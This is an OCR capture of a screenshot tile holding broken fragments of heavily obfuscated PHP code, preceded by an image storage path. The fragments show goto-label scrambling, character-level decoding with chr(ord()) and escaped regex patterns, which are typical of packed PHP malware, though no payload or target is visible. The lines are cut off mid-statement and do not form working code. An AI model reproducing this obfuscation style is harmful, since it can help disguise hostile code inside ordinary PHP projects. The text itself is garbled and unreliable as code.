
q6d5v; d6VGt: ivn9Z: goto 
goto HrGts; qIlfd: foreach
$tk4Tz[$aoydG] = chr(ord($
d6VGt; g8mRP: $tk4Tz = pre
-1, PREG_SPLIT_NO_EMPTY
goto TNCFO; hjvwh: $sN20
$sN20i = $ys12P[1] . $sN20
ME0Pe: if (!($ys12P[2] != 
axNGd:
preg_match("\57\x28\133\1